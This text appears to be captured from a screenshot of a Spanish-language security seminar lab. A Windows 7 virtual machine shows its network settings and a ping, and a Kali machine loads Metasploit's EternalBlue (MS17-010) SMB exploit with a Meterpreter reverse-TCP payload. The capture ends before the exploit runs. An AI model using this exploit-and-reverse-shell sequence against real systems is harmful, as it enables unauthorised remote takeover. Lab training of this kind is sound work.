 win7-SE2020 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los der
C:\Users\usuario>ipconfig
Configuración IP de Windows
Adaptador de Ethernet Conexión de área local:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::5052:ed9b:a447:dbbd
Dirección IPv4. . . . . . . . . . . . . . : 10.0.2.6
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.0.2.1
Adaptador de túnel isatap.{A658CFDA-2CEF-4786-9B5A-536C989076D5}:
Estado de los medios. . . . . . . . . . . : medios desconectado
Sufijo DNS específico para la conexión. . :
C:\Users\usuario>ping 10.0.2.5
Haciendo ping a 10.0.2.5 con 32 bytes de datos:
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Respuesta desde 10.0.2.5: bytes=32 tiempo=1ms TTL=64
Estadísticas de ping para 10.0.2.5:
Paquetes: enviados = 4, recibidos = 4, perdidos = 0
(0% perdidos),
Tiempos aproximados de ida y vuelta en milisegundos:
Mínimo = 1ms, Máximo = 1ms, Media = 1ms
C:\Users\usuario>_
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%
%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, lear
n more with help log
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reve
rse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/
x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >
CTRL DERECHA
Escribe aquí para buscar
ESP
11:40 p. m.
25/09/2020